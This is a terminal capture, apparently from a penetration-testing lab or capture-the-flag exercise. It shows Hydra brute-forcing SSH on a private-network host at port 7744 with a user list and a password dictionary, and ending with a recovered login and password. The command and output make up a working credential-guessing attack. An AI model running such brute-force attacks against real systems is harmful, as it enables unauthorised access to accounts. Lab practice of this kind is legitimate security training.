 kali@kali:~/Desktop$ hydra -L user.txt -P pwd.dic ssh://192.168.211.134 -s 7744
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service o
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-02-04 08:31:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended t
[DATA] max 16 tasks per 1 server, overall 16 tasks, 717 login tries (l:3/p:239), ~45 trie
[DATA] attacking ssh://192.168.211.134:7744/
[STATUS] 179.00 tries/min, 179 tries in 00:01h, 541 to do in 00:04h, 16 active
[STATUS] 138.33 tries/min, 415 tries in 00:03h, 305 to do in 00:03h, 16 active
[7744][ssh] host: 192.168.211.134   login: tom   password: parturient
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-02-04 08:36:19
kali@kali:~/Desktop$